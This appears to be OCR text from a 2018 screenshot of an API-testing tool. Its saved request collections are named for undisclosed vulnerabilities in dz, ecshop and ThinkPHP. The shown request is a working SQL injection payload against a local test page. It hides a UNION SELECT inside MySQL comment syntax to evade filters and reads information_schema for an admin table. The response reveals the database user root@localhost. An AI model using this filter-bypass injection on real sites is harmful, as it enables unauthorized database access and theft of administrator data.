 关闭
Runner
Import
Builder
Team Library
OFFLINE
Sign In
Search
History
Collections
All Me Team
dz未公布漏洞（自用）
2 requests
ecshop 鸡儿助漏洞合计
2 requests
thinkphp 3未公布漏洞
1 request
thinkphp5 未公布漏洞
3 requests
给狗咬的一生
1 request
GET apache3.5.12048
apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-1'/*!union/*!/**//*!select*/~1,2,user/**/(),column_name,5,6,7 FROM information_schema
Params
Send
Save
id
-1'/*!union/*!/**//*!select*/~1,2,user/**/(),column_name,5,6,7 FRO
key
value
Bulk Edit
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 41 ms
Pretty
Raw
Preview
Save Response
select * from tdb_goods where goods_id ='-1'/*!union/*!/**//*!select*/~1,2,user/**/(),column_name,5,6,7 FROM information_schema.columns
where/**/table_name='tdb_admin' limit 0,1-- a'<br/>Array
(
[goods_id] => 18446744073709551614
[goods_name] => 2
[goods_cate] => root@localhost
[brand_name] => id
[goods_price] => 5.000
[is_show] => 6
[is_saleoff] => 7
)
CH
20:31
2018/6/1